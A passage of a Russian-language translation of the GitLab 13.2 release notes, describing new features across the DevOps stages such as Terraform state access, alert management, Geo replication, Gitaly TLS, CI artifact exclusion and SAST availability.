
[Документация по подготовке окружений CI](https://docs.gitlab.com/ee/ci/environments/#prepare-an-environment) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/208655).
### Доступ только для чтения к API состояний Terraform
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Configure](https://about.gitlab.com/stages-devops-lifecycle/configure/)
Пользователи GitLab без прав доступа Maintainer на данный момент не могут взаимодействовать с командами Terraform, включая команду `terraform plan`, которая создает план выполнения, полезный в рабочих процессах развертываний. В GitLab 13.2 пользователи с ролью Developer получат доступ только для чтения к API состояний Terraform, что позволит большему числу пользователей делать вклад в разработку без риска неправомерного использования.
[Документация по разрешениям Terraform](https://docs.gitlab.com/ee/user/infrastructure/index.html#permissions-for-using-terraform) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/227510).
### Системные заметки на страницах с информацией по уведомлению
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Когда вы изменяете статус уведомления, назначаете уведомление другому члену команды или создаете тикет из уведомления, GitLab отслеживает эти события и отображает их как заметки на странице с информацией по уведомлению. Заметки дают нужный контекст для ответственных лиц, что позволяет вашей команде лучше работать над обработкой уведомлений и предотвращает ненужную повторную работу.

[Документация по системным заметкам для уведомлений](https://docs.gitlab.com/ee/user/project/operations/alert_management.html#alert-system-notes) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/213917).
### Горячие клавиши для панелей метрик
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
В GitLab 13.2 вы сможете использовать горячие клавиши для взаимодействия со своими панелями метрик. Мы добавили горячие клавиши для быстрой навигации по панели задач при устранении инцидента, что сократит время этого процесса.
[Документация по горячим клавишам в метриках](https://docs.gitlab.com/ee/operations/metrics/#keyboard-shortcuts-for-charts) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/202146).
### Поиск текстовых данных в списке уведомлений
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Уведомления часто бывают надоедливыми. Чтобы помочь вам находить релевантные уведомления для обработки, мы добавили поиск по тексту в списке уведомлений.
[Документация по поиску уведомлений](https://docs.gitlab.com/ee/user/project/operations/alert_management.html#searching-alerts) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/213884).
### Запуск тестовых уведомлений
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
После настройки систем уведомлений для передачи данных на вашу конечную точку REST API в GitLab, вы теперь сможете отправлять тестовые уведомления, чтобы убедиться, что вы все настроили правильно.
[Документация по запуску тестовых уведомлений](https://docs.gitlab.com/ee/user/project/integrations/generic_alerts.html#triggering-test-alerts) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/215356).
### Аутентификация через роли Amazon ECS для расширенного глобального поиска
(STARTER, PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
Ранее при подключении к сервису Amazon Elasticsearch на AWS для включения расширенного глобального поиска вы могли использовать только статические учетные данные или роли EC2 IAM через `Aws::InstanceProfileCredentials`. Теперь вы также можете использовать для аутентификации [роли IAM для задач Amazon ECS](https://docs.aws.amazon.com/AmazonECS/latest/developerguide/task-iam-roles.html).
Спасибо [Jason Barbier @kusuriya](https://gitlab.com/kusuriya) за эту фичу!
[Документация по включению Elasticsearch](https://docs.gitlab.com/ee/integration/elasticsearch.html#enabling-elasticsearch) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/195788).
### Упрощенные формы настроек Geo с проверкой вводимых данных
(PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
Системные администраторы могут настраивать Geo для отдельных нод через интерфейс администратора. Ранее формы этих настроек содержали устаревшие элементы интерфейса и слишком много ненужной информации, а некоторые поля в них не проверялись как следует.
В GitLab 13.2 [настройки отдельных нод Geo](https://gitlab.com/gitlab-org/gitlab/-/issues/215027) и [общие настройки Geo](https://gitlab.com/gitlab-org/gitlab/-/issues/216134) проверяют данные, вводимые пользователем, и делятся на несколько секций (например, «Управление производительностью и ресурсами»), что позволит системным администраторам быстрее находить нужные настройки.

[Документация по репликации Geo](https://docs.gitlab.com/ee/administration/geo/replication) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/215027).
### Поддержка репликации реестров пакетов GitLab в Geo
(PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
Geo теперь поддерживает [реестры пакетов](https://docs.gitlab.com/ee/user/packages/) на вторичных нодах. Это позволяет распределенным командам получать к ним доступ через ближайшую ноду, что уменьшает задержку и повышает удобство для пользователей. Кроме того, ресурсы реестра пакетов теперь можно восстановить со вторичной ноды.
На данный момент мы [не поддерживаем верификацию](https://docs.gitlab.com/ee/administration/geo/replication/datatypes.html#limitations-on-replicationverification) этих ресурсов, но планируем добавить ее в будущем.
[Документация по репликации Geo](https://docs.gitlab.com/ee/administration/geo/replication/datatypes.html) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/2346).
### Patroni в качестве альтернативы repmgr
(CORE, STARTER, PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
Для самостоятельных установок GitLab Patroni теперь доступен как альтернативное решение для репликации и отказоустойчивости PostgreSQL. У Patroni есть несколько преимуществ перед repmgr, который он заменяет:
* С Patroni при поломке основной ноды она автоматически добавляется к кластеру в качестве резервной, в режиме ожидании ее выхода онлайн.
* Добавление Patroni также позволит нам добавить поддержку PostgreSQL 12 и репликацию и отказоустойчивость PostgreSQL на вторичной стороне Geo.
Использование Patroni с Geo сейчас тестируется и пока не поддерживается. Этот переход поддерживает цели GitLab по проверке решений, которые мы внедряем. Gitlab.com использовал Patroni для [управления отказоустойчивостью с 2018 года](https://about.gitlab.com/blog/2018/12/05/availability-postgres-patroni/), что делает его проверенным решением. Repmgr будет доступен в Omnibus GitLab до релиза GitLab 14.0. Для инструкций по установке Patroni в экспериментальном режиме, смотрите [документацию GitLab по Patroni](https://docs.gitlab.com/ee/administration/postgresql/replication_and_failover.html#patroni).
[Документация по Patroni](https://docs.gitlab.com/ee/administration/postgresql/replication_and_failover.html#patroni) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/2588).
### Возможность отсрочить удаление проекта
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
В GitLab 13.2 мы улучшили процесс удаления проекта, чтобы он был согласован для всех планов, и ввели переключатель на уровне группы, управляющий периодом задержки перед окончательным удалением. Ранее поведение по умолчанию для удаления проекта было различным для разных планов. Проекты удалялись сразу в планах Free/Core и Bronze/Starter и могли быть восстановлены в течение 7 дней в планах Silver/Premium и Gold/Ultimate.
Теперь это поведение одинаково для всех планов и удаление проекта означает немедленное удаление. Чтобы сохранить гибкость в этом рабочем процессе, мы ввели на уровне группы переключатель «Отложенное удаление проектов» для групп и проектов, где ключевым условием является предотвращение потери данных. Удаление проекта должно быть легким, когда это необходимо, и предостерегать от непоправимых действий для организаций с более строгими требованиями по сохранению интеллектуальной собственности.
[Документация по переключателю «Отложенное удаление проектов»](https://docs.gitlab.com/ee/user/group/index.html#enabling-delayed-project-removal-premium) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/3626).
### Подсветка просроченных или отозванных ключей SSH и личных токенов доступа в хранилище учетных данных
(ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Управление учетными данными пользователей является важным элементом любой программы обеспечения соответствия и требует наглядности для специалистов, которым поручено следить за соблюдением правил. В хранилище учетных данных теперь выделяются цветом даты ключей SSH или личных токенов доступа, срок действия которых истек. Кроме того, отозванные токены также будут отмечены, чтобы предоставить специалистам по соответствию необходимую информацию для проведения проверки учетных данных пользователя.
Это изменение — часть [более широкой инициативы](https://gitlab.com/groups/gitlab-org/-/epics/3084), направленной на то, чтобы сделать управление учетными данными в GitLab более простым, дружественным и гибким, что должно помочь вам реализовывать процессы, которые подходят больше всего для ваших пользователей и организации.
[Документация по администрированию хранилища учетных данных](https://docs.gitlab.com/ee/user/admin_area/credentials_inventory.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/214809).
### Одновременное редактирование статусов нескольких тикетов в списке
(ULTIMATE, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
При изменении или планировании нескольких тикетов может быть утомительно изменять статус каждого тикета отдельно. Теперь вы можете одновременно редактировать статусы сразу нескольких тикетов в списке тикетов.
[Документация по массовому редактированию](https://docs.gitlab.com/ee/user/group/bulk_editing/index.html#bulk-edit-issues-at-the-group-level) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/218395).
### Сворачивание майлстоунов на дорожной карте
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
При совместном использовании, просмотре или презентации вашей дорожной карты (в русской локализации GitLab «план развития») часто бывает необходимо свернуть некоторые разделы или адаптировать информацию в зависимости от аудитории. GitLab теперь позволяет сворачивать раздел «Майлстоуны» дорожной карты, чтобы отображать больше эпиков или скрывать ненужную информацию.
[Документация по настройке отображения дорожной карты](https://docs.gitlab.com/ee/user/group/roadmap/index.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/212494).
### Новая страница создания эпика
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
Создавайте эпик и заполняйте свое описание, добавляйте метки и устанавливайте даты начала и окончания за один шаг с нашей новой страницей создания эпика.
[Документация по созданию нового эпика](https://docs.gitlab.com/ee/user/group/epics/manage_epics.html#access-the-new-epic-form) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/10966).
### Служба поддержки переехала в Core
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
В релизе 9.1 мы добавили [службу поддержки (Service Desk)](https://gitlab.softmart.ru/releases/2017/04/22/gitlab-9-1.html#service-desk-eep) к нашему плану Premium, позволяя командам напрямую связываться с внешними пользователями по электронной почте.
Прислушавшись к нашим пользователям, мы поняли, что служба поддержки — полезная функция для команд любого размера. В GitLab 13.2 вы можете включить службу поддержки независимо от вашего плана GitLab.
[Документация по службе поддержки](https://docs.gitlab.com/ee/user/project/service_desk.html#service-desk) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/215364).
### Пакетная обработка предложений
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
[Предложение изменений](https://docs.gitlab.com/ee/user/discussions/#suggest-changes) в мерж-реквестах позволяет легко предлагать улучшения, но если предложений очень много, применять их по одному может быть утомительно.
С пакетной обработкой предложений вы можете применять сразу несколько предложений, что быстрее и проще. Также полезно держать в порядке историю коммитов в мерж-реквесте. Спасибо [Jesse Hall](https://gitlab.com/jessehall3) за этот [вклад](https://gitlab.com/gitlab-org/gitlab/merge_requests/22439)!
[Документация по пакетной обработке предложений](https://docs.gitlab.com/ee/user/discussions/#batch-suggestions) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/issues/25486).
### Поддержка TLS в кластере Gitaly
(CORE, STARTER, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Кластер Gitaly теперь поддерживает [безопасность транспортного уровня (TLS)](https://en.wikipedia.org/wiki/Transport_Layer_Security), что означает, что все коммуникации между Gitaly и его клиентами, GitLab и Praefect, шифруются, когда TLS включен как для компонентов Gitaly, так и для компонентов Praefect. Это полезно при развертывании GitLab в сети с другими внутренними службами, которые не являются доверенными.
Ранее связь между GitLab и Gitaly поддерживала шифрование TLS, но шифрование не поддерживалось при использовании Praefect, который является компонентом кластера Gitaly.
[Документация по поддержке TLS для Gitaly и Praefect](https://docs.gitlab.com/ee/administration/gitaly/praefect.html#enabling-tls-support) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitaly/-/issues/1698).
### Упрощение поиска дизайнов по тикету
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Поскольку работа над дизайном является существенной частью процесса разработки продукта, важно, чтобы дизайны, которые вы создали и добавили в тикеты, можно было легко найти. До 13.2 у нас была вкладка **Design** (**Дизайн**), но теперь мы передвинули дизайны вверх, так что они находятся прямо под описанием тикета.
Это будет способствовать большему сотрудничеству, поскольку все будут видеть дизайны прямо под описанием тикета.
[Документация по управлению дизайнами](https://docs.gitlab.com/ee/user/project/issues/design_management.html#the-design-management-section) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/14744).
### Обратная связь в реальном времени для .gitlab-ci.yml в Web IDE
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Работа с CI в GitLab быстрая и гибко настраиваемая, но может быть сложно запомнить все [параметры конфигурации](https://docs.gitlab.com/ee/ci/yaml/README.html#configuration-parameters), причем опечатка может сделать ваш файл `.gitlab-ci.yml` нерабочим. Чтобы упростить настройку конвейера GitLab CI, с этого релиза Web IDE предоставляет линтинг и автодополнение в реальном времени при редактировании файлов `.gitlab-ci.yml`.
Линтинг и автодополнение встроены сразу в Web IDE: всплывающие подсказки помогут вам понять, в чем ошибка. В настоящее время эти подсказки основаны на внесенной сообществом [схеме](http://json.schemastore.org/gitlab-ci) на [Schemastore](https://www.schemastore.org/json/), но мы продолжаем разрабатывать [встроенную схему](https://gitlab.com/gitlab-org/gitlab/-/issues/218473) в рамках GitLab.

[Документация по подсветке синтаксиса в Web IDE](https://docs.gitlab.com/ee/user/project/web_ide/index.html#syntax-highlighting) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/218472).
### Транзакционные записи для кластера Gitaly (бета-версия)
(CORE, STARTER, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Кластер Gitaly позволяет реплицировать репозитории Git на несколько «теплых» нод Gitaly. Это повышает отказоустойчивость, удаляя единичные точки отказа. Однако, поскольку операции записи в настоящее время реплицируются асинхронно, на сервере GitLab изначально имеется только одна копия изменения.
In GitLab 13.2, transactional write operations to Git repositories can be enabled for Gitaly Cluster. When this option is enabled and an update is pushed to GitLab, the write operation will be proxied to the replica Gitaly nodes. The write operation will be coordinated between the Gitaly nodes using the two-phase commit protocol, so that they agree on the new state of the repository. Write transactions are currently limited to operations pushed over the HTTP and SSH Git interfaces, and does not include write operations via the GitLab interface like the Web IDE.
В GitLab 13.2 для кластера Gitaly могут быть разрешены транзакционные операции записи в репозитории Git. Когда эта опция включена и обновление передается в GitLab, операция записи будет проксироваться на ноды реплики Gitaly. Операция записи будет координироваться между нодами с использованием протокола двухфазного коммита, чтобы они согласовывали новое состояние хранилища. Транзакции записи в настоящее время ограничиваются операциями, передаваемыми через Git HTTP и SSH, и не включают в себя операции записи через интерфейс GitLab, например, в Web IDE.
[Документация по настройке Gitaly и Praefect](https://docs.gitlab.com/ee/administration/gitaly/praefect.html#strong-consistency) и [оригинальный тикет](https://gitlab.com/groups/gitlab-org/-/epics/1189).
### Виджет качества кода в мерж-реквестах перенесли в Core
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
В релизе 9.3 GitLab добавил [проверку качества кода](https://habr.com/ru/company/softmart/blog/332204/#gitlab-code-quality-ees-eep) в наш план Starter/Bronze, что позволило видеть изменения качества кода непосредственно в мерж-реквестах. С тех пор наши пользователи писали о том, что эти данные полезны для команд любого размера, включая отдельных участников. В 13.2 вы сможете видеть отчеты о качестве кода в мерж-реквестах независимо от плана GitLab.
[Документация по виджету качества кода в мерж-реквестах](https://docs.gitlab.com/ee/user/project/merge_requests/code_quality.html#code-quality-widget) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/212499).
### Исключайте файлы в путях артефактов CI
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
С новым синтаксисом `exclude` вы можете запретить добавление отдельных файлов в артефакты. Больше не понадобится явной ссылки на путь каждой папки, которую нужно добавлять к артефакту (чтобы не включать слишком много). Поддержка подстановочных символов (включая «двойную звездочку» для сопоставления в любом подкаталоге) позволяет легко исключать целые подкаталоги.
[Документация по исключению файлов-артефактов](https://docs.gitlab.com/ee/ci/yaml/#artifactsexclude) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/15122).
### Уведомление, когда система удаляет мерж-реквест из цепочки
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Если вы добавляете мерж-реквест в цепочку, но система удаляет его из-за какой-то проблемы, теперь вы получите уведомление в виде задачи To-Do. Это означает, что вы можете добавить мерж-реквест в цепочку, зная, что либо мерж произойдет автоматически, либо вы получите уведомление об ошибке. Если мерж не удастся, вы сможете быстро исправить ошибки и повторно отправить свой мерж-реквест, а не внезапно обнаружить позже, что он не был смержен.
[Документация по триггерам To-Do](https://docs.gitlab.com/ee/user/todos.html#what-triggers-a-to-do) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/12136).
### Визуальная корреляция триггерного задания с нижестоящим конвейером
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Если вы когда-нибудь смотрели на сложный график конвейеров, желая, чтобы был простой способ узнать, какое задание вызвало конкретный нижестоящий конвейер, мы вас услышали. Теперь вы можете просто навести курсор мыши на нисходящий конвейер, чтобы увидеть всплывающую подсказку с именем задания, которое запустило его. И нет необходимости просматривать все имена заданий, чтобы найти то самое, потому что наведение также выделяет триггерное задание в вышестоящем конвейере.
[Документация по триггерам](https://docs.gitlab.com/ee/ci/yaml/README.html#trigger) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/197140/).
### SAST анализатор для JavaScript и TypeScript теперь доступен для всех
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Secure](https://about.gitlab.com/stages-devops-lifecycle/secure/)
Мы хотим помочь разработчикам писать лучший код и меньше беспокоиться о распространенных ошибках безопасности. [Статическое тестирование безопасности приложений (SAST)](https://docs.gitlab.com/ee/user/application_security/sast/) помогает предотвратить уязвимости безопасности, позволяя разработчикам легко идентифицировать частые проблемы безопасности по мере создания кода и активно устранять их. В рамках наших [обязательств по управлению GitLab](https://about.gitlab.com/company/stewardship/#promises) мы делаем наш [анализатор SAST](https://docs.gitlab.com/ee/user/application_security/sast/#supported-languages-and-frameworks) для JavaScript и TypeScript (ESLint) доступным для каждого плана [GitLab](https://about.gitlab.com/pricing/). Это позволит **всем** пользователям GitLab, разрабатывающим на JavaScript или TypeScript, использовать [сканирования безопасности SAST](https://docs.gitlab.com/ee/user/application_security/sast/) для своих проектов.
В рамках этого шага мы избавились от нашего устаревшего анализатора TSLint, поскольку его функциональность теперь присутствует в ESLint. Вы можете узнать больше об этом [в разделе Deprecations](https://about.gitlab.com/releases/2020/07/22/gitlab-13-2-released/#deprecation-and-planned-removal-of-tslint-secure-analyzer). Мы продолжим переводить другие анализаторы SAST с открытым исходным кодом (OSS) в план Core. Вы можете следить за нашим [эпиком «SAST to Core»](https://gitlab.com/groups/gitlab-org/-/epics/2098), чтобы увидеть, когда станут доступными другие анализаторы, и даже внести свой вклад в этот процесс.

[Документация по анализаторам SAST и поддерживаемым языкам и фреймворкам](https://docs.gitlab.com/ee/user/application_security/sast/#supported-languages-and-frameworks) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/34707).
### Поддержка нескольких планов Terraform в мерж-реквестах
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Configure](https://about.gitlab.com/stages-devops-lifecycle/configure/)
В течение одного конвейера Terraform может быть затронуто несколько инфраструктурных окружений. Ранее GitLab в мерж-реквесте включал быстрый обзор ожидаемых изменений только для одного окружения. Начиная с GitLab 13.2 виджет Terraform в мерж-реквесте поддерживает несколько файлов артефактов Terraform.
Мы очень ждем ваши отзывы о наших фичах Terraform. Если у вас есть идеи по улучшению виджета для мерж-реквеста, поделитесь с нами [в соответствующем эпике](https://gitlab.com/groups/gitlab-org/-/epics/3441).
[Документация по виджету Terraform для мерж-реквестов](https://docs.gitlab.com/ee/user/infrastructure/#output-terraform-plan-information-into-a-merge-request) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/219255).
### Доступ к Opsgenie из пользовательского интерфейса GitLab
